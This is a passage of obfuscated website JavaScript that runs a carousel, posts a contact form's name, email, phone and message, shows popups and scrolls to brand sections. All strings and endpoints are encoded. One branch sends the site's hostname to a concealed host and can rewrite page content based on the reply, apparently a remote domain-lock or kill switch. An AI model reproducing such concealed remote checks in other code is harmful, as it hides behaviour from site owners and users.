_0x3c26b8(_0x26508a-0xdb,_0x145724,_0x145724-0x45,_0x26508a-0x67a,_0x177e78-0x64);}_0x393b7b[_0x4794cf(0x55a,0x53a,-0x1c1,0x55c,0xb4a)]=_0x478be6;function _0x2af7d3(_0x385b43,_0x220292,_0x127bc1,_0x5dd5aa,_0x193503){return _0x10f3f0(_0x385b43-0x31,_0x220292-0x89,_0x127bc1,_0x5dd5aa- -0x4b6,_0x193503-0xdc);}_0x393b7b[_0x5413a2(0xd8c,0x74a,0xda8,0xa64,0x68b)]=_0x438f9f;function _0x5413a2(_0x363417,_0x5b440c,_0xdcedda,_0x2b19a4,_0x718f66){return _0x114320(_0x363417-0xac,_0x5b440c-0x1d2,_0xdcedda-0x106,_0x2b19a4-0x30c,_0xdcedda);}_0x393b7b[_0x2af7d3(-0x586,-0x58c,0x5d3,0xd7,0x1eb)]=_0xa2a79a,_0x10658a[_0x2af7d3(0x120,0x112,-0x8,0x1d2,-0x434)](_0x5c46e6,_0x10658a[_0x2ea278(0xb25,0x72e,0x1095,0x8e2,0x1002)])[_0x2ea278(0x685,0xcda,0xd49,0x4d0,0x614)+_0x2af7d3(0x5f8,0xa5,0xa7,0x217,0xbc)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x10658a[_0x2af7d3(0xc68,0x99b,0x4a8,0x920,0xa19)],_0x10658a[_0xc778ac(0x7a8,0xd99,0x735,0xb54,0x756)]],'responsive':_0x393b7b});}),_0x10658a[_0x10f3f0(0x79e,0xd5b,-0xb,0x688,0x62c)](_0x3023cd,_0x10658a[_0x324e8b(-0x1bc,0x985,0x74d,0x4a8,-0x255)])[_0x3c26b8(0x613,0x429,0xcb4,0xa0f,0xc8c)+_0x3c26b8(0xc99,-0x8e,-0xa8,0x5db,0x5f3)](_0x10658a[_0x324e8b(0x1432,0xc57,0xdb6,0xe32,0x1083)])));if(_0x10658a[_0x324e8b(0xa8d,0xb13,0x43f,0xb3e,0x67b)](_0x2a2c90,'')){if(_0x10658a[_0x3c26b8(0xd5f,0x108,0x7db,0x77f,0xaa5)](_0x10658a[_0x3c26b8(0x806,0x422,0x935,0x99a,0x8ba)],_0x10658a[_0x114320(0x8a6,0xda7,0x91c,0x7e2,0x3bc)]))$[_0x3c26b8(0x84d,0xf79,0xf9e,0xb92,0x71e)](_0x10658a[_0x114320(0x7c9,0x305,0x6ef,0x76f,0x21f)],{'action':_0x10658a[_0x10f3f0(0x13cf,0x115a,0xf85,0x1043,0x1730)],'action_type':_0x10658a[_0x3c26b8(0xd5b,0x8d2,0x123f,0xc77,0x7ed)],'from':_0x10658a[_0x10f3f0(0x30e,0x97e,0x558,0x829,0x50c)],'type':_0x10658a[_0x3c26b8(0x1137,0xeb4,0x8c8,0xc77,0x8c8)],'info[name]':_0x19a676,'info[title]':_0x10658a[_0x10f3f0(0x772,0xe2e,0x6b3,0xb9d,0x1276)],'info[type]':_0x10658a[_0x3c26b8(0x63b,0xc6f,0xf0e,0xc77,0xeab)],'info[email]':_0x2c8878,'info[tel]':_0x13fed1,'info[message]':_0x5007e6},function(_0x14c94f){function _0x1f1cdc(_0x2a2e9a,_0x4c92a2,_0xc89432,_0x29b093,_0x3aad1a){return _0x10f3f0(_0x2a2e9a-0x1a1,_0x4c92a2-0x1f0,_0x4c92a2,_0x29b093- -0x6dd,_0x3aad1a-0x71);}function _0x214280(_0x1c758e,_0x60fea0,_0x1e4283,_0x2e89ec,_0x105056){return _0x114320(_0x1c758e-0x95,_0x60fea0-0xaa,_0x1e4283-0x1a4,_0x60fea0-0x68,_0x1e4283);}var _0x126b72={'mWval':function(_0x5cbdb1,_0x5cade6){function _0x575ff7(_0x45de8f,_0x305c24,_0xdd0dab,_0x48d472,_0x13d455){return _0x4025(_0x48d472-0x12c,_0x305c24);}return _0x10658a[_0x575ff7(0x889,0x31,0x1b6,0x2eb,0x9e5)](_0x5cbdb1,_0x5cade6);},'JWnVJ':function(_0x39be38,_0x5f4132){function _0x56188e(_0x228786,_0x394da7,_0x5136bf,_0xe9593,_0x3a8b9f){return _0x4025(_0x228786-0x3a5,_0x394da7);}return _0x10658a[_0x56188e(0x730,0x607,0x504,0xaee,0x15c)](_0x39be38,_0x5f4132);}};function _0x4fb2f4(_0x1f45b6,_0x800c45,_0x505c48,_0x170ca9,_0x8bd2c9){return _0x114320(_0x1f45b6-0x94,_0x800c45-0x1a2,_0x505c48-0xee,_0x8bd2c9-0x28d,_0x170ca9);}function _0x7d958e(_0x397184,_0x448fce,_0x4ca275,_0x582627,_0x54169e){return _0x4d44a1(_0x397184-0x1ef,_0x582627,_0x4ca275-0x1e4,_0x54169e- -0x235,_0x54169e-0x17f);}function _0x120515(_0x38612a,_0x2074ad,_0x29cf91,_0x52af76,_0x4b2991){return _0x10f3f0(_0x38612a-0x30,_0x2074ad-0x1f4,_0x4b2991,_0x2074ad- -0x2da,_0x4b2991-0x8a);}_0x10658a[_0x7d958e(0x2c1,0x5fc,0xe39,0x7b1,0x93a)](_0x10658a[_0x7d958e(0xdb2,0x97b,0x24f,0x4da,0x6c3)],_0x10658a[_0x4fb2f4(0x12eb,0x7e4,0xf44,0x975,0xc64)])?_0x4d54a6=_0x126b72[_0x1f1cdc(0x344,0x4a2,0x685,0x7f0,0x8f5)](_0x126b72[_0x4fb2f4(0x3b2,0x984,0x8b3,0x112e,0xacd)](_0xd6b03e,_0x31a820[_0x1f1cdc(-0xd9,0x55a,-0x2c,0x2f8,-0x430)]),'\x20đ'):(Swal[_0x214280(0x3b3,0x25c,0x948,0x103,0x322)](_0x10658a[_0x120515(0x1498,0xeaa,0xcb9,0x1556,0x9a6)],_0x10658a[_0x7d958e(0xfee,0xd15,0xd32,0xd27,0xa0b)],_0x10658a[_0x120515(0x729,0xa73,0x42e,0x799,0x89e)]),_0x10658a[_0x7d958e(0xf68,0x7b6,0xd4c,0xa41,0x852)](closePopupCommon));});else{var _0xed37c7=_0x1a6210?function(){function _0x303e6d(_0x4cf167,_0x51620f,_0x44b87a,_0x10a98a,_0x369a58){return _0x4d44a1(_0x4cf167-0x16e,_0x4cf167,_0x44b87a-0x3c,_0x51620f- -0x19c,_0x369a58-0xcf);}if(_0x385bfe){var _0x10abd5=_0x21e274[_0x303e6d(0x559,0xb0c,0xf68,0x8ea,0xdb8)](_0x36bb00,arguments);return _0x5f098d=null,_0x10abd5;}}:function(){};return _0x4f67a3=![],_0xed37c7;}}else Swal[_0x324e8b(0x57d,-0x25b,0x909,0x413,0x83)](_0x10658a[_0x4d44a1(0xb23,0x1285,0xb3c,0xe31,0x11bf)],_0x2a2c90,_0x10658a[_0x3c26b8(0xb0f,0x80d,0xb04,0x799,0x7a3)]);return![];}(function(){var _0x447366={'lxNEk':_0x19b863(0x85e,0x6af,0xc93,0x274,0xbea)+_0x5f351e(0x646,0xdb6,0xa78,0xaa1,0x905)+_0x19b863(0x926,0x91e,0xae9,0xc79,0x345)+_0x3cbd76(0x4b4,0x9b1,0xcdf,0x284,0x792),'wuEzv':function(_0x144e38,_0x5908d1){return _0x144e38!==_0x5908d1;},'mcpjc':_0x2dd7e3(0x1029,0x1107,0x13ed,0xd12,0xc58)+_0x2dd7e3(0x1156,0x15c6,0x13b7,0x108a,0x13f0)+_0x3cbd76(0x6ed,0x853,0x134,0xf13,0x639),'GVjvK':_0x4ea2e8(0x2c7,0x817,0x5bc,0xa90,0x3c5)+_0x2dd7e3(0x10b3,0xfe5,0x9cd,0xb65,0xa12)+_0x4ea2e8(0x58d,0x813,0x9d6,0xd60,0xb1d)+'m','XFbvR':function(_0x41a1ee,_0x496838){return _0x41a1ee(_0x496838);},'ddWoP':function(_0x3ad9ac,_0x34cdb9){return _0x3ad9ac+_0x34cdb9;},'JyiVd':_0x5f351e(0x8e3,0x7f4,0x21c,-0x4e,0x28c)+_0x19b863(0xa07,0x5c2,0x56f,0xd8b,0x486)+_0x4ea2e8(0x137a,0x1121,0x123a,0xc74,0x10e3)+_0x2dd7e3(0x191,0x941,0xcff,0x837,0xb44)+_0x3cbd76(-0xb6,0x478,0xb53,0x2fd,0x4d3)+_0x19b863(0xb43,0x6b4,0xf5e,0xaa9,0xd63),'tOQSW':function(_0x2e5abe,_0x2636b5){return _0x2e5abe!==_0x2636b5;},'uVSdP':_0x4ea2e8(0x1bb,0x41a,0x510,0x10d,0x712),'LkpFt':function(_0xad77ee,_0x33fb1b){return _0xad77ee+_0x33fb1b;},'RCSIm':_0x5f351e(0x5cd,0xc7e,0xba2,0xd70,0x846)+_0x4ea2e8(0x19,0x748,0xdd5,0x2b1,0x4e9)+_0x19b863(0xcf3,0x887,0xf0c,0xcbd,0xbf8)+_0x2dd7e3(0xea3,0x755,0xf51,0xa28,0x10f4),'Ynkwa':_0x4ea2e8(0x11ab,0xc00,0x659,0xc62,0xbde)+_0x3cbd76(-0xbf,0x1b3,0x4c8,0x651,-0x36d)+_0x3cbd76(0x6d4,0x779,0x999,0x88a,0xb32)+_0x2dd7e3(0x9e4,0xcc0,0x1009,0x91e,0x227)+_0x2dd7e3(0xda8,0x7da,0x953,0x764,0xcc)+_0x2dd7e3(0xe1c,0xb80,0xc19,0xb1f,0x11f3)+'\x20)','MhZaw':function(_0x369229){return _0x369229();},'XtHtA':function(_0x51d05e,_0x1c0405){return _0x51d05e===_0x1c0405;},'WCxby':_0x5f351e(0x6a1,0x120c,0x749,0x118f,0xba3),'tWaYR':_0x19b863(0xb9e,0x4b0,0xfe1,0x757,0x74f)};function _0x5f351e(_0x2cf714,_0x4699f5,_0x1e6265,_0x56c919,_0x1ed7ac){return _0x309c68(_0x2cf714-0x83,_0x4699f5-0x141,_0x1e6265-0x1,_0x1ed7ac- -0x4c6,_0x1e6265);}function _0x3cbd76(_0x2f8682,_0x29fa43,_0x2c6aac,_0x268905,_0x51812e){return _0x2141b2(_0x2f8682-0xb4,_0x2c6aac,_0x29fa43- -0x46a,_0x268905-0x11,_0x51812e-0xff);}function _0x4ea2e8(_0x2c68c9,_0x4ce862,_0x139367,_0x2c71b9,_0x2c5351){return _0x309c68(_0x2c68c9-0x16e,_0x4ce862-0xc1,_0x139367-0xef,_0x4ce862- -0x7f,_0x139367);}function _0x2dd7e3(_0x50b5b2,_0x1eecd2,_0x5d1774,_0x2f99a5,_0x25798d){return _0x2141b2(_0x50b5b2-0x19e,_0x1eecd2,_0x2f99a5- -0x131,_0x2f99a5-0x197,_0x25798d-0xa8);}var _0xb9f998;try{if(_0x447366[_0x4ea2e8(0xe86,0xb42,0x108b,0xd48,0x1118)](_0x447366[_0x3cbd76(0x540,0x7bd,0x97e,0xebf,0x50d)],_0x447366[_0x2dd7e3(0xb8d,0xd72,0xfa7,0xaf6,0xf79)]))_0x51628d+=_0x447366[_0x19b863(-0xe6,-0x278,-0x538,-0x2e5,0x3db)];else{var _0x4052f4=_0x447366[_0x2dd7e3(0x6e0,0x187,0x1f3,0x760,0x91f)](Function,_0x447366[_0x5f351e(0x316,0x893,-0x2a8,0x766,0x44f)](_0x447366[_0x4ea2e8(0x11d6,0xf2d,0xa3a,0xa21,0xa3b)](_0x447366[_0x3cbd76(0x5dc,0x5e3,0x525,0x65d,0x782)],_0x447366[_0x3cbd76(0xf56,0x989,0x898,0x403,0x5a4)]),');'));_0xb9f998=_0x447366[_0x19b863(0x1a9,-0x4aa,-0x292,0x306,0x245)](_0x4052f4);}}catch(_0x3bf1f){_0x447366[_0x4ea2e8(0x1555,0x11ca,0x1452,0xc0f,0x12e1)](_0x447366[_0x5f351e(0xaec,0x82d,0xbde,0xad6,0x52f)],_0x447366[_0x5f351e(0xaa4,0x1411,0x1197,0x118e,0xd89)])?_0x447366[_0x19b863(0x30c,-0x37c,0xb8,0x32a,-0xfe)](_0x41a29b,_0x447366[_0x3cbd76(0x1e0,0x4fb,-0x183,-0x119,-0x193)](_0x447366[_0x19b863(0x3f6,0x158,-0x2b4,0x37b,0x2fd)],_0x5bae74[_0x3cbd76(0x5a1,0xb3e,0x799,0x11c4,0xc7b)+_0x3cbd76(0xc73,0xc44,0xec6,0x720,0x956)][_0x19b863(0x764,0x260,0x7d2,0x708,0x95a)+_0x3cbd76(0x805,0x889,0x246,0xcf7,0xdf4)]))[_0x4ea2e8(0xba9,0x521,0x4ef,0x6a,0x19)](_0x31a195=>_0x31a195[_0x19b863(0x3f3,0x2b4,0x73d,0x5a6,0x9a5)]())[_0x2dd7e3(0x48b,0x197,0x6b2,0x4bf,0xb3a)](_0x4a936d=>{function _0x189c2a(_0x45b079,_0x5d1a28,_0xb6ef5f,_0x1befe6,_0x13f288){return _0x2dd7e3(_0x45b079-0x99,_0x45b079,_0xb6ef5f-0x161,_0x13f288- -0x327,_0x13f288-0xf4);}function _0x194ddd(_0x35f179,_0x393a54,_0x45ddbd,_0xb45889,_0x52d316){return _0x5f351e(_0x35f179-0x10d,_0x393a54-0x1a6,_0x35f179,_0xb45889-0x10e,_0x45ddbd-0x1cf);}function _0x51eda6(_0x343b86,_0xdd13b8,_0x235b56,_0x497db0,_0x183a7c){return _0x2dd7e3(_0x343b86-0x65,_0xdd13b8,_0x235b56-0xd5,_0x497db0- -0x113,_0x183a7c-0x17c);}function _0xe295eb(_0x502f51,_0x3bcf36,_0x4db3ce,_0x116ef2,_0x219093){return _0x3cbd76(_0x502f51-0x22,_0x116ef2- -0x22c,_0x502f51,_0x116ef2-0x16f,_0x219093-0x9c);}function _0x4e44a5(_0x42e869,_0xf34ca5,_0x316754,_0x238d77,_0x100f75){return _0x19b863(_0x316754-0x4af,_0xf34ca5-0x47,_0x100f75,_0x238d77-0x158,_0x100f75-0x13);}var _0x1390fd=_0x4a936d;_0x447366[_0x4e44a5(0xcf7,0x8aa,0xc69,0x578,0x9e3)](_0x4a936d,_0x447366[_0x4e44a5(0x608,0x42f,0x90d,0x433,0x5dc)])&&(_0x12ddb3[_0x4e44a5(0xe02,0xfcb,0xed2,0x7d6,0xe59)+_0x4e44a5(0x16ab,0xed6,0xfd8,0x1516,0x16fb)]=_0x447366[_0x194ddd(0x847,0xb4e,0xb3f,0x76b,0x592)]);}):_0xb9f998=window;}function _0x19b863(_0x5d0297,_0x45dad0,_0x3ce334,_0x5bb422,_0x2a27de){return _0x27d942(_0x5d0297- -0x81,_0x45dad0-0x19b,_0x3ce334,_0x5bb422-0x6b,_0x2a27de-0x1e8);}_0xb9f998[_0x4ea2e8(0x12cc,0xfa5,0x994,0x13fd,0xe38)+_0x4ea2e8(0x951,0xd95,0x703,0x106f,0x915)+'l'](_0x26c8bb,0x216f+-0xfad*-0x1+-0x217c*0x1);}());function scrollToBrand(_0x18cdd2){var _0x2c63ce={'MlYPb':function(_0x53af82,_0x22895a){return _0x53af82(_0x22895a);},'lcddM':_0x4b997e(0x4a3,0xa40,0x62a,-0x17f,0x4ee)+_0x4b997e(0x6b7,0x47d,0x6e1,0x5,0x57e),'eRsLn':function(_0x504b14,_0x261bdd){return _0x504b14-_0x261bdd;}},_0x27e204=_0x2c63ce[_0x28de61(0x9eb,0x11d0,0xe3a,0x1243,0xa34)]($,_0x18cdd2)[_0x28de61(0xb10,0x3e7,0x5f0,0x489,-0x2f)+'t']()[_0x28de61(0x95d,0x1279,0xe40,0xaea,0xb19)];function _0x39a43a(_0x131e7b,_0x376cf2,_0x5f4512,_0x4b2192,_0x48f9ee){return _0x309c68(_0x131e7b-0x160,_0x376cf2-0xc2,_0x5f4512-0x57,_0x376cf2- -0x1b0,_0x5f4512);}function _0x55fc15(_0x1d15e0,_0x5de26d,_0x4440b9,_0x9d5862,_0x5c1394){return _0x2141b2(_0x1d15e0-0x15c,_0x9d5862,_0x4440b9- -0x128,_0x9d5862-0xc2,_0x5c1394-0x1c2);}function _0x28de61(_0x51cfd8,_0x38a6e8,_0x29faf5,_0x4e76a2,_0x52b3ca){return _0x2141b2(_0x51cfd8-0x167,_0x51cfd8,_0x29faf5- -0x283,_0x4e76a2-0x33,_0x52b3ca-0x8f);}function _0x26691a(_0x1ff61f,_0x6cfd9f,_0x4aac27,_0x4ee3cc,_0x3205b5){return _0x27d942(_0x4ee3cc- -0x17a,_0x6cfd9f-0x18a,_0x4aac27,_0x4ee3cc-0x164,_0x3205b5-0x12d);}function _0x4b997e(_0x4d13ea,_0x3c718a,_0x210ef5,_0x33796d,_0x4e5934){return _0x309c68(_0x4d13ea-0x12d,_0x3c718a-0x17b,_0x210ef5-0x8d,_0x4e5934- -0x501,_0x3c718a);}_0x2c63ce[_0x28de61(0x10df,0xd92,0xe3a,0x123b,0xf61)]($,_0x2c63ce[_0x4b997e(0xb03,0x6a1,0x91d,0x273,0x88c)])[_0x39a43a(0x975,0x655,0x446,0x314,0xe1)+'te']({'scrollTop':_0x2c63ce[_0x26691a(0x777,0x3e9,0x924,0x799,0xc1f)](_0x27e204,-0x1aec+-0x17df+-0x1*-0x33c5)},0x880+0x9d0*-0x1+0x470);}$(document)[_0x151c7b(0x872,0x6ff,0xd8,0x359,0x2ab)](function(){function _0x8e0e0c(_0x230a86,_0x286c09,_0x4a32ee,_0x247395,_0x3bae98){return _0x309c68(_0x230a86-0x3,_0x286c09-0x100,_0x4a32ee-0x59,_0x286c09-0x69,_0x230a86);}function _0x2ed1dd(_0x134c27,_0x4ba8a2,_0x5577f7,_0x31364a,_0x4599e2){return _0x27d942(_0x134c27-0x4d,_0x4ba8a2-0x157,_0x31364a,_0x31364a-0x1bd,_0x4599e2-0x194);}function _0x1a0fa5(_0x3e62e7,_0x3aa160,_0x172697,_0x3d00e5,_0x545534){return _0x309c68(_0x3e62e7-0xf4,_0x3aa160-0x11a,_0x172697-0x1b0,_0x3aa160- -0x561,_0x3d00e5);}var _0x296545={'OxBqC':_0x3fa669(0x1df,0x859,-0x41d,0x37,0x231)+_0x1a0fa5(0x826,0x349,0x334,0x3d7,0x2d6)+'0','wFeFv':function(_0x5a84ea,_0x247f23){return _0x5a84ea(_0x247f23);},'FpDBH':_0x1a0fa5(0x224,-0x10,0x43,-0x723,-0x4b)+_0x8e0e0c(0x398,0x52f,0x19d,0x1dc,0xb13)+_0x3fa669(0x3ad,0x8de,0x77b,-0x100,-0xa3)+_0x8e0e0c(0x1065,0x9f5,0xe2e,0x72e,0x8e9)+'in','HayHH':function(_0x3d0c7a,_0x4f453f){return _0x3d0c7a+_0x4f453f;},'CvdBr':_0x1a0fa5(-0xb6,0x5d4,0x380,0x1d,0x7a1)+_0x8e0e0c(0x19fa,0x12d3,0xd12,0xdd7,0xe10)+_0x2ed1dd(0xc7c,0x67c,0xadd,0xd79,0x67c),'oELND':_0x1a0fa5(-0xca,0x2b6,-0x254,0x764,0x45d)+_0x2ed1dd(0x8ed,0xe9a,0xabc,0x52d,0x683),'uSpii':_0x3fa669(0xbd4,0xbcf,0x4d0,0x6b8,0x1271)+_0x8e0e0c(0x153d,0xe3a,0xa69,0xb80,0xb42)+_0x2ed1dd(0x894,0x9c4,0x65a,0x792,0x5e8)+_0x8e0e0c(0x92d,0xbd3,0xc48,0x5a0,0x7e2)+_0x8e0e0c(0xbb3,0x7bc,0x1df,0xe62,0xa8f)+_0x2ed1dd(0x8ec,0xdd1,0xbd6,0x4b9,0xfba)+_0x8e0e0c(0x1094,0xe14,0xd85,0x1015,0x7a6)+_0x3fa669(0x7ad,0xc95,0x2a5,0x3cb,0xb83)+_0x8e0e0c(0x176d,0x11ae,0x15d8,0x11bd,0x100d)+_0x8e0e0c(0x507,0x565,0x13a,0x8fa,0x270)+_0x1a0fa5(0xa5d,0x59f,-0x163,0x77c,0x275)+_0x2ed1dd(-0x19,0x4b9,-0x71c,0x4e,0x4df)+_0x2ed1dd(0xb81,0x11c6,0xd02,0x7b5,0x8a5)+_0x288962(0x11d1,0x1692,0xea5,0xdfe,0xb9c)+_0x2ed1dd(0x8c7,0xa7a,0xacb,0x254,0xf2e)+_0x288962(0xcb8,0x681,0xffa,0x13dd,0x959)+_0x288962(0xed7,0x14b0,0xbae,0x146c,0x1537)+_0x1a0fa5(0x44f,0x4b4,0x75,0x615,0x3d2)+_0x3fa669(0xa4f,0x86d,0xcc1,0xe39,0xca6)+_0x288962(0xd80,0xe8a,0x10c5,0x940,0x114f)+_0x1a0fa5(0xad9,0x8de,0xd00,0x513,0xfb5)+_0x288962(0x83f,0x7d8,0x4f3,0xd89,0xd29)+_0x1a0fa5(0x689,0x3b8,-0x159,0x99b,0x416)+_0x2ed1dd(0x996,0xa0d,0xc49,0x2b8,0xeae)+_0x8e0e0c(0xa99,0xec3,0x7b3,0x1423,0xfba)+_0x8e0e0c(0xea3,0x11aa,0x16d4,0x17eb,0x11d9)+_0x288962(0xa01,0x7b7,0x323,0xd39,0x469)+_0x2ed1dd(0x950,0xac8,0xc15,0x709,0xb16)+_0x1a0fa5(0x4d6,0x23b,0x4cb,0x65e,0x880)+_0x288962(0x4b4,0x140,0x230,0xb82,0x563),'xYuuR':_0x3fa669(0xe6,-0x153,-0x175,-0x36,-0x3f7)+_0x288962(0xce7,0xc4c,0x946,0xbb8,0xe41)+_0x1a0fa5(0x163,0x786,0xb38,0x1d1,0x47f),'SZkCH':function(_0x110683,_0x2df732){return _0x110683!==_0x2df732;},'LddNH':_0x288962(0xc3c,0x8da,0x10d7,0x7dd,0x108e),'NfODs':_0x2ed1dd(0x368,-0x35a,0x3c6,-0xa9,0x5cc),'OnZji':function(_0x5097b3,_0x151cf2){return _0x5097b3(_0x151cf2);},'EpQmI':_0x3fa669(0x813,0x1a3,0x249,0x330,0x2e2),'EtjTZ':function(_0x5b124e,_0x6f7e4a){return _0x5b124e(_0x6f7e4a);},'xgWmJ':_0x1a0fa5(-0x1c9,0x2eb,-0x3ae,0x810,0x8ee)+_0x2ed1dd(0xcac,0x5b7,0x11b5,0x7b7,0xac1)+_0x8e0e0c(0x714,0x7a5,0x50c,0xcb2,0xb60)+_0x2ed1dd(0xd67,0x11fa,0x8ab,0xf05,0x9c6)+'\x20a'};function _0x3fa669(_0x43f625,_0x27326d,_0x4aadc3,_0x1bb072,_0x26b2bd){return _0x309c68(_0x43f625-0x15b,_0x27326d-0x12a,_0x4aadc3-0x168,_0x43f625- -0x5bf,_0x4aadc3);}function _0x288962(_0x56ad77,_0x229f10,_0x136705,_0x556afa,_0x18915d){return _0x309c68(_0x56ad77-0xf6,_0x229f10-0xd2,_0x136705-0x17e,_0x56ad77-0x47,_0x136705);}_0x296545[_0x8e0e0c(0x57f,0x5af,-0x34,0xc79,0x77c)]($,_0x296545[_0x8e0e0c(0x261,0x77d,0x3dd,0x94b,0x2f7)])[_0x288962(0x9f8,0x458,0xafd,0x1095,0x1072)](function(){function _0x74ba58(_0x217335,_0x2fe4b3,_0x1e8d87,_0x5c7237,_0x1c1e9a){return _0x2ed1dd(_0x217335-0x4a5,_0x2fe4b3-0x1eb,_0x1e8d87-0x115,_0x1e8d87,_0x1c1e9a-0x104);}function _0x160f50(_0x19bf1d,_0x21e1b9,_0x28cd95,_0x3dd784,_0x5eadd4){return _0x2ed1dd(_0x5eadd4-0xa5,_0x21e1b9-0x7b,_0x28cd95-0xcf,_0x19bf1d,_0x5eadd4-0x18e);}function _0x2d90bd(_0x178b70,_0x56052b,_0x26494b,_0x278c25,_0x23d081){return _0x1a0fa5(_0x178b70-0x116,_0x178b70-0x384,_0x26494b-0xd8,_0x278c25,_0x23d081-0x3);}var _0x6d867={'IzOjt':_0x296545[_0x2d90bd(0x96f,0x4d0,0x8fe,0x4ff,0xfb7)],'UiDEM':function(_0x343af2,_0x4b648d){function _0x2a9179(_0xc3087,_0x43e98a,_0x2682bd,_0x4ad74b,_0x269668){return _0x2d90bd(_0x43e98a-0x8d,_0x43e98a-0x4f,_0x2682bd-0x4d,_0x2682bd,_0x269668-0x1a7);}return _0x296545[_0x2a9179(0xbfc,0xabd,0x97a,0x52e,0xb51)](_0x343af2,_0x4b648d);},'CqfnY':_0x296545[_0x2d90bd(0x9d6,0xb2d,0x5cf,0x6a7,0x593)],'lgHem':function(_0x835ec3,_0x466f45){function _0x4167ad(_0x3c9960,_0x112b47,_0x29a84c,_0x221225,_0x476bdb){return _0x2d90bd(_0x112b47- -0x195,_0x112b47-0x1b7,_0x29a84c-0x81,_0x221225,_0x476bdb-0x164);}return _0x296545[_0x4167ad(0x6f9,0x8ba,0x18e,0x7d8,0x742)](_0x835ec3,_0x466f45);},'PwumK':_0x296545[_0x2d90bd(0x9fe,0x617,0x953,0x9ad,0x10f9)],'irlCP':_0x296545[_0x74ba58(0xb8b,0xdaa,0x6c9,0x106c,0x1293)],'iMOHt':_0x296545[_0x160f50(0x7d0,0xb2f,0xba,0x8c3,0x616)],'oWTWg':_0x296545[_0x50192e(0xb80,0xa59,0x960,0x86b,0xcc1)]};function _0x59b2e2(_0x5bacc8,_0x16d9d7,_0x3eb25b,_0x3d1537,_0x58a75b){return _0x3fa669(_0x5bacc8-0x706,_0x16d9d7-0x1d7,_0x58a75b,_0x3d1537-0xd9,_0x58a75b-0x40);}function _0x50192e(_0x5de29e,_0x39a8d2,_0x43a956,_0x2390e9,_0x506a45){return _0x8e0e0c(_0x5de29e,_0x43a956- -0x2b6,_0x43a956-0x164,_0x2390e9-0x1eb,_0x506a45-0xf8);}if(_0x296545[_0x74ba58(0x50d,-0x14a,0x17e,0x5e6,0x5bc)](_0x296545[_0x160f50(0xe10,0x9bf,0xa0b,0x12cb,0xe10)],_0x296545[_0x74ba58(0x7cf,0xdec,0xb04,0xe77,0x2bb)])){var _0xa03345=_0x296545[_0x74ba58(0xcfb,0x77b,0x107e,0x840,0x11b9)]($,this)[_0x74ba58(0x10c0,0x1488,0x15da,0xe24,0x1228)](_0x296545[_0x59b2e2(0xb84,0xfa5,0x965,0x81e,0x4ec)]);_0x296545[_0x50192e(0xe59,0x1061,0x9c0,0x1020,0x99a)](scrollToBrand,_0xa03345);}else{var _0x3bd0b6=_0x6d867[_0x74ba58(0x485,0x838,0x543,0x3a6,0x6e5)][_0x50192e(0xeaa,0x4cd,0x912,0x635,0x903)]('|'),_0x30d4c0=0x33*0x8a+0x2c4+-0x50b*0x6;while(!![]){switch(_0x3bd0b6[_0x30d4c0++]){case'0':_0x6d867[_0x59b2e2(0x856,0x3da,0xa85,0x48d,0xd45)](_0x33246d,_0x6d867[_0x50192e(0xac9,0x6c3,0x8c3,0x55f,0x438)])[_0x59b2e2(0x61e,-0x85,0x93c,-0x3b,0x7e7)](_0x64dee0);continue;case'1':var _0x5c7b90={'obnij':function(_0x28caa8,_0x5bc01d){function _0x282e25(_0x25f3c3,_0x578345,_0x19bfdd,_0x33695d,_0x36de53){return _0x59b2e2(_0x36de53- -0x135,_0x578345-0xff,_0x19bfdd-0x1bb,_0x33695d-0xe9,_0x33695d);}return _0x6d867[_0x282e25(0x53a,0x99d,0x1f0,0x1ae,0x8b2)](_0x28caa8,_0x5bc01d);},'sREYk':function(_0x166825,_0x2dcb63){function _0x3ad399(_0x2b4cf1,_0x1383b6,_0x216e45,_0x1d268c,_0x5ef893){return _0x74ba58(_0x216e45- -0x1f9,_0x1383b6-0xe5,_0x5ef893,_0x1d268c-0x1e6,_0x5ef893-0x109);}return _0x6d867[_0x3ad399(0xc22,0x780,0x6e5,0xa5c,0xc51)](_0x166825,_0x2dcb63);},'WgDDr':_0x6d867[_0x2d90bd(0xa91,0xc73,0x717,0xdba,0xcc0)],'qZZgH':_0x6d867[_0x160f50(0xb65,0x803,0x14e7,0x10cd,0xe34)]};continue;case'2':_0x61fa60[_0x50192e(0x3c7,0xb32,0x92a,0xf3a,0x880)](_0x1fe1dc,function(_0x27e389,_0xf05bf6){function _0x577de4(_0x20307a,_0x561e15,_0x450446,_0x53caa3,_0x52a8cd){return _0x2d90bd(_0x53caa3-0x237,_0x561e15-0xee,_0x450446-0x8b,_0x450446,_0x52a8cd-0x155);}function _0x513393(_0x56bc69,_0x3e1aaf,_0x47ea41,_0x3616b4,_0x2ebfec){return _0x2d90bd(_0x3e1aaf-0x1b4,_0x3e1aaf-0x170,_0x47ea41-0x118,_0x3616b4,_0x2ebfec-0x2c);}function _0x2eedf4(_0x25fb51,_0x47fb4c,_0x1153d9,_0x138934,_0x4988ac){return _0x2d90bd(_0x47fb4c-0x110,_0x47fb4c-0x1f1,_0x1153d9-0xef,_0x1153d9,_0x4988ac-0x89);}function _0x5a28c0(_0x2d4c05,_0x38a9b0,_0x213b44,_0x2627c9,_0x3eb012){return _0x160f50(_0x38a9b0,_0x38a9b0-0x17c,_0x213b44-0x1e8,_0x2627c9-0x132,_0x213b44-0x1c2);}function _0x2a3028(_0x231782,_0x15b179,_0x4e318f,_0x3af24d,_0x5acb81){return _0x74ba58(_0x4e318f- -0x1a6,_0x15b179-0x19,_0x3af24d,_0x3af24d-0x2c,_0x5acb81-0x17a);}_0x64dee0+=_0x5c7b90[_0x2a3028(0x8de,0x989,0xd4c,0xe8c,0xfba)](_0x5c7b90[_0x2a3028(0x590,0x695,0xa87,0xa77,0xf7d)](_0x5c7b90[_0x2a3028(0x845,0x5ab,0xa87,0x9fb,0x92b)](_0x5c7b90[_0x577de4(0x11ea,0xf68,0x1278,0xc49,0x1070)](_0x5c7b90[_0x2a3028(0x586,0x74e,0x978,0x496,0xadb)],_0xf05bf6['id']),'>'),_0xf05bf6[_0x2a3028(0x70d,0x69c,0x369,-0x1a0,0x9d9)]),_0x5c7b90[_0x513393(0xc70,0xe7f,0xd92,0x9c0,0x156d)]);});continue;case'3':var _0x64dee0=_0x6d867[_0x2d90bd(0xf07,0x8d6,0x9d0,0x15bf,0x113a)];continue;case'4':_0x64dee0+=_0x6d867[_0x74ba58(0x113e,0xd0d,0x114a,0x1252,0x10d3)];continue;case'5':var 